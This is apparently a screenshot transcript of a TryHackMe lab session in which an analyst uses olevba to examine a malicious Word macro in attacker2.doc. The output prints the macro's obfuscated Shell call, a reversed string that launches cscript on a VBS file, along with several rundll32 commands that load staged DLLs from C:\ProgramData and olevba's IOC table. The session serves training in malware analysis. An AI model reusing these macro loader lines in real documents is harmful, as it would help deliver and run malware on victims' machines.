 attacker2 → total(3)
oledump olevba attacker2.doc
~/De/tryhackme/learning/exploitation/squid.game/decryption/attacker2 12:58:49
cat olevba/olevba.commands | grep exe
fun = Shell(StrReverse("sbv.nip\ataDmargorP\:C exe.tpircsc k/ dmc"), Chr(48))
' LitStr 0x0029 "sbv.nip\ataDmargorP\:C exe.tpircsc k/ dmc"
OK1 = "cmd /c rundll32.exe C:\ProgramData\www1.dll,ldr"
OK2 = "cmd /c rundll32.exe C:\ProgramData\www2.dll,ldr"
OK3 = "cmd /c rundll32.exe C:\ProgramData\www3.dll,ldr"
OK4 = "cmd /c rundll32.exe C:\ProgramData\www4.dll,ldr"
OK5 = "cmd /c rundll32.exe C:\ProgramData\www5.dll,ldr"
|Suspicious|Shell |May run an executable file or a system |
|Suspicious|wscript.shell |May run an executable file or a system |
|Suspicious|Run |May run an executable file or a system |
|IOC |rundll32.exe |Executable file name |
~/De/tryhackme/learning/exploitation/squid.game/decryption/attacker2 12:58:55
ENG
12:59
05/09/2025